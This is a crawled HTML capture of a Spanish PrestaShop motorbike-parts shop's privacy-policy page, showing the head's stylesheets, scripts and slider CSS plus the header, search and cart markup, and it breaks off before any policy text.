

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bmr-racing.es/content/6-politica-de-privacidad
body_size: 15844
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es-es"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es-es"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es-es"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="es-es"><![endif]-->
<html lang="es-es">
	<head>
		<meta charset="utf-8" />
		<title>Politica de Privacidad - BMR Distribución</title>
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="noindex,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1761824530" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1761824530" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/global.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/autoload/highdpi.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/autoload/responsive-tables.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/autoload/uniform.default.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/cms.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/favoriteproducts/favoriteproducts.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/productcomments/productcomments.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/rsistock/views/css/style.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/Storepitbike/css/product_list.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/groupinc/views/css/front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/qdbuttons/views/css/front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/whatsappchat/views/css/whatsapp.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/whatsappchat/views/css/jBox.min.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/deluxelopd/views/css/deluxelopd.css" type="text/css" media="all" />
		
 
 
<link href="https://www.bmr-racing.es/themes/Storepitbike/css/my_styles.css" rel="stylesheet" type="text/css" media="screen" />
 

	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Cerrar';
var FancyboxI18nNext = 'Siguiente';
var FancyboxI18nPrev = 'Previo';
var acceptBycheckBox = null;
var added_to_wishlist = 'Added to your wishlist.';
var ajaxLopdUrl = '/modules/deluxelopd/ajax.php';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://www.bmr-racing.es/';
var baseUri = 'https://www.bmr-racing.es/';
var blocksearch_type = 'top';
var contentOnly = false;
var customizationIdMessage = 'Personalización n°';
var delete_txt = 'Eliminar';
var displayList = true;
var favorite_products_url_add = 'https://www.bmr-racing.es/module/favoriteproducts/actions?process=add';
var favorite_products_url_remove = 'https://www.bmr-racing.es/module/favoriteproducts/actions?process=remove';
var freeProductTranslation = '¡Gratis!';
var freeShippingTranslation = '¡Envío gratuito!';
var generated_date = 1768890458;
var hasDeliveryAddress = false;
var id_lang = 1;
var img_dir = 'https://www.bmr-racing.es/themes/Storepitbike/img/';
var inContact = false;
var inNewsletter = 'on';
var inProdAlert = false;
var inRefunds = false;
var inRegister = false;
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var loggin_required = 'Debe iniciar sesión para administrar su lista de deseos.';
var mywishlist_url = 'https://www.bmr-racing.es/module/blockwishlist/mywishlist';
var page_name = 'cms';
var placeholder_blocknewsletter = 'Introduzca su dirección de correo electrónico';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var privacyItContact = '';
var privacyItExpress = '';
var privacyItNews = '';
var privacyItProduct = '';
var privacyItRefunds = '';
var privacyItRegister = '';
var privacyUrl = 'http://www.bmr-racing.es/content/6-politica-de-privacidad';
var privacyUrlContact = 'http://www.bmr-racing.es/content/6-politica-de-privacidad';
var privacyUrlExpress = 'http://www.bmr-racing.es/content/6-politica-de-privacidad';
var privacyUrlNews = 'http://www.bmr-racing.es/content/6-politica-de-privacidad';
var privacyUrlProduct = 'http://www.bmr-racing.es/content/6-politica-de-privacidad';
var privacyUrlRefunds = 'http://www.bmr-racing.es/content/6-politica-de-privacidad';
var privacyUrlText1 = 'Acepto+la';
var privacyUrlText2 = 'pol%C3%ADtica+de+privacidad';
var privacyUrlerrorText = 'Por+favor%2C+acepte+las+condiciones+para+continuar';
var quickView = false;
var removingLinkText = 'eliminar este producto de mi carrito';
var roundMode = 2;
var search_url = 'https://www.bmr-racing.es/buscar';
var show_lopd_alert = false;
var static_token = '9f9f88a19ec2f4ce9046a3a39fd9b1b6';
var toBeDetermined = 'A determinar';
var token = 'd7283ce57d322880059ba7ae136972cc';
var usingSecureMode = true;
var wishlistProductsIds = false;
</script>

		<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
		<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript" src="/themes/Storepitbike/js/global.js"></script>
		<script type="text/javascript" src="/themes/Storepitbike/js/autoload/10-bootstrap.min.js"></script>
		<script type="text/javascript" src="/themes/Storepitbike/js/autoload/15-jquery.total-storage.min.js"></script>
		<script type="text/javascript" src="/themes/Storepitbike/js/autoload/15-jquery.uniform-modified.js"></script>
		<script type="text/javascript" src="/themes/Storepitbike/js/products-comparison.js"></script>
		<script type="text/javascript" src="/themes/Storepitbike/js/cms.js"></script>
		<script type="text/javascript" src="/themes/Storepitbike/js/modules/blockcart/ajax-cart.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
		<script type="text/javascript" src="/themes/Storepitbike/js/tools/treeManagement.js"></script>
		<script type="text/javascript" src="/themes/Storepitbike/js/modules/blocknewsletter/blocknewsletter.js"></script>
		<script type="text/javascript" src="/modules/favoriteproducts/favoriteproducts.js"></script>
		<script type="text/javascript" src="/themes/Storepitbike/js/modules/blocktopmenu/js/hoverIntent.js"></script>
		<script type="text/javascript" src="/themes/Storepitbike/js/modules/blocktopmenu/js/superfish-modified.js"></script>
		<script type="text/javascript" src="/themes/Storepitbike/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
		<script type="text/javascript" src="/themes/Storepitbike/js/modules/blockwishlist/js/ajax-wishlist.js"></script>
		<script type="text/javascript" src="/modules/homesliderpro/js/slidereverywhere.js"></script>
		<script type="text/javascript" src="/modules/rsistock/views/js/balloon.js"></script>
		<script type="text/javascript" src="/modules/eoqtypricediscount/views/js/script.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
		<script type="text/javascript" src="/themes/Storepitbike/js/modules/blocksearch/blocksearch.js"></script>
		<script type="text/javascript" src="/modules/whatsappchat/views/js/whatsappchat16.js"></script>
		<script type="text/javascript" src="/modules/deluxelopd/views/js/deluxelopd.js"></script>
			<style type="text/css" class="slidersEverywhereStyle">


	.SEslider.sample {
		padding:0px 15px 0px 15px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.sample .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next, .SEslider.sample .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next:hover, .SEslider.sample .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.sample .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.sample .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.sample .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.sample .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			

	.SEslider.prueba {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.prueba .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.prueba .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.prueba .se-next, .SEslider.prueba .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.prueba .se-next:hover, .SEslider.prueba .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.prueba .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.prueba .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.prueba .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.prueba .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.prueba {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.prueba {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			

	.SEslider.promocion__antirrobo {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.promocion__antirrobo .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.promocion__antirrobo .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.promocion__antirrobo .se-next, .SEslider.promocion__antirrobo .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.promocion__antirrobo .se-next:hover, .SEslider.promocion__antirrobo .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.promocion__antirrobo .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.promocion__antirrobo .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.promocion__antirrobo .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.promocion__antirrobo .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.promocion__antirrobo {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.promocion__antirrobo {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			

	.SEslider.promo_deseinfectante {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.promo_deseinfectante .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.promo_deseinfectante .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.promo_deseinfectante .se-next, .SEslider.promo_deseinfectante .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.promo_deseinfectante .se-next:hover, .SEslider.promo_deseinfectante .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.promo_deseinfectante .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.promo_deseinfectante .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.promo_deseinfectante .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.promo_deseinfectante .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.promo_deseinfectante {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.promo_deseinfectante {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			

	.SEslider._camaras_surtidas {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider._camaras_surtidas .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider._camaras_surtidas .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider._camaras_surtidas .se-next, .SEslider._camaras_surtidas .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider._camaras_surtidas .se-next:hover, .SEslider._camaras_surtidas .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider._camaras_surtidas .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider._camaras_surtidas .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider._camaras_surtidas .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider._camaras_surtidas .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider._camaras_surtidas {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider._camaras_surtidas {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			

	.SEslider.oferta_camara {
		padding:0px 0px 0px 0px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.oferta_camara .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.oferta_camara .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.oferta_camara .se-next, .SEslider.oferta_camara .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.oferta_camara .se-next:hover, .SEslider.oferta_camara .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.oferta_camara .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.oferta_camara .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.oferta_camara .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.oferta_camara .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.oferta_camara {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.oferta_camara {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			

	.SEslider.camara_chaoyang {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.camara_chaoyang .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.camara_chaoyang .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.camara_chaoyang .se-next, .SEslider.camara_chaoyang .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.camara_chaoyang .se-next:hover, .SEslider.camara_chaoyang .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.camara_chaoyang .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.camara_chaoyang .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.camara_chaoyang .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.camara_chaoyang .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.camara_chaoyang {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.camara_chaoyang {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			

	.SEslider.atencion_al_cliente {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.atencion_al_cliente .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.atencion_al_cliente .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.atencion_al_cliente .se-next, .SEslider.atencion_al_cliente .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.atencion_al_cliente .se-next:hover, .SEslider.atencion_al_cliente .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.atencion_al_cliente .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.atencion_al_cliente .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.atencion_al_cliente .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.atencion_al_cliente .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1500px) {
				.SEslider.atencion_al_cliente {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.atencion_al_cliente {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			

	.SEslider.nuevo_ebike {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.nuevo_ebike .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.nuevo_ebike .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.nuevo_ebike .se-next, .SEslider.nuevo_ebike .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.nuevo_ebike .se-next:hover, .SEslider.nuevo_ebike .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.nuevo_ebike .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.nuevo_ebike .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.nuevo_ebike .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.nuevo_ebike .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1500px) {
				.SEslider.nuevo_ebike {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.nuevo_ebike {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/


</style>
<link rel="alternate" type="application/rss+xml" title="Politica de Privacidad - BMR Distribución" href="https://www.bmr-racing.es/modules/feeder/rss.php?id_category=0&amp;orderby=position&amp;orderway=asc" />
<script type="text/javascript">
   console.log('header');
</script>


<style>
   
</style>

		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="cms" class="cms cms-6 cms-politica-de-privacidad hide-right-column lang_es">
					<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								<!-- Module SlidersEverywhere -->
	<div data-name="atencion_al_cliente1" class="SEslider notLoaded seslider_atencion_al_cliente1 atencion_al_cliente mode_horizontal  sliderFigo"
					style="max-width:1300px;"
		>
		<ul id="SEslider_atencion_al_cliente1" style="margin:0;">
		 
												<li class="primo active" style="padding:0;" data-slide-index="1">
											<img class="SEimage" src="https://www.bmr-racing.es/modules/homesliderpro/images/resize_aTC3.jpg" alt="" height="66" width="1300" />
																								</li>
							</ul>
	</div>

<!-- /Module SlidersEverywhere -->
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block user information module NAV  -->
<div class="header_user_info">
			<a class="login" href="https://www.bmr-racing.es/mi-cuenta" rel="nofollow" title="Acceda a su cuenta de cliente">
			Iniciar sesión
		</a>
	</div>
<!-- /Block usmodule NAV -->
<!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.bmr-racing.es/contactenos" title="Contáctenos">Contáctenos</a>
</div>

        <a class="whatsappchat-anchor Store Pit Bike whatsappchat-anchor1" target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=34613114402&amp;text=¿Me pueden ayudar? https://www.bmr-racing.es/content/6-politica-de-privacidad" rel="noopener noreferrer">        <div class="whatsapp whatsapp_1 whatsapp-hookDisplayNav bottom-right"
            >
            <span style="background-color: #3b3b3b">
                <i class="whatsapp-icon" ></i>
                <p> Pincha aqui para enviarnos un mensaje</p>            </span>
        </div>
    </a>    </nav>
							</div>
						</div>
					</div>
					<div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="https://www.bmr-racing.es/" title="BMR Distribución">
										<img class="logo img-responsive" src="https://www.bmr-racing.es/img/bmr-distribución-logo-1695649940.jpg" alt="BMR Distribución" width="371" height="130"/>
									</a>
								</div>
								<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-4 clearfix">
	<form id="searchbox" method="get" action="https://www.bmr-racing.es/buscar" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Buscar" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Buscar</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP --><!-- MODULE Block cart -->
<div class="col-sm-4 clearfix">
	<div class="shopping_cart">
		<a href="https://www.bmr-racing.es/pedido-rapido" title="Ver mi carrito de compra" rel="nofollow">
			<b>Carrito</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Producto</span>
			<span class="ajax_cart_product_txt_s unvisible">Productos</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">vacío</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Ningún producto
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 A determinar																	</span>
								<span class="unvisible">
									Transporte
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span>
									<span>Impuestos</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Total</span>
							</div>
															<p>
																	Los precios se muestran con impuestos incluidos
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.bmr-racing.es/pedido-rapido" title="Confirmar" rel="nofollow">
								<span>
									Confirmar<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Cerrar Ventana"></span>
				<h2>
					<i class="icon-check"></i>Producto añadido correctamente a su carrito de compra
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Cantidad</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Hay 1 artículo en su carrito.
					</span>
				</h2>

				<div class="layer_cart_row">
					<strong class="dark">
						Total productos
																					(impuestos incl.)
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Total envío&nbsp;(impuestos incl.)					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 A determinar											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Impuestos</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span>
					</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Total
																					(impuestos incl.)
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Continuar comprando">
						<span>
							<i class="icon-chevron-left left"></i>Continuar comprando
						</span>
					</span>
